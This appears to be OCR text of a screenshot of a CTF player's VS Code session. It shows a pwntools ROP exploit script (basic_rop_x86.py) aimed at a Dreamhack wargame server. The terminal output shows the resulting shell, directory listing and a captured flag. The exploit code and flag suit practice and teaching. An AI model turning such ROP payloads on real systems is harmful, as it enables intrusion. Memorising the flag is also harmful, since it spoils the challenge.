 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 22 12 : 06
EN
basic_rop_x86.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
basic_rop_x86
C basic_rop_x86.c
Dockerfile
flag
libc.so.6
1.py
basic_exploitation000.py
basic_exploitation001.py
basic_rop_x64.py
basic_rop_x86.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
OUTLINE
TIMELINE
basic_rop_x86.py
basic_rop_x64.py
basic_rop_x86.py > ...
1 from pwn import *
2 from pwn import p64
3 from pwn import u64
4 from pwn import p32
5 from pwn import u32
6
7 p=remote('host3.dreamhack.games',9953)
8 e = ELF('./a/basic_rop_x86')
9 libc = ELF('./a/libc.so.6')
10 context.log_level = 'debug'
11
12 read_plt = 0x080483f0
13 read_got = 0x804a00c
14 write_plt = 0x08048450
15 pppr = 0x8048689
16 main = 0x080485d9
17 pr = 0x80483d9
18
19 payload = b'\x90'*0x48
20 payload += p32(write_plt)
21 payload += p32(pppr)
22 payload += p32(1)
23 payload += p32(read_got)
24 payload += p32(4)
25 payload += p32(main)
26
27 pause()
28 p.sendline(payload)
29
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Python
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x13 bytes:
b'basic_rop_x86\n'
b'flag\n'
basic_rop_x86
flag
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x45 bytes:
b'DH{511346c4606e748addd555cc9947aacf67990d504fac432f5dbb0f14eea8363b}\n'
DH{511346c4606e748addd555cc9947aacf67990d504fac432f5dbb0f14eea8363b}
$
0 0 0
Ln 9, Col 28 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit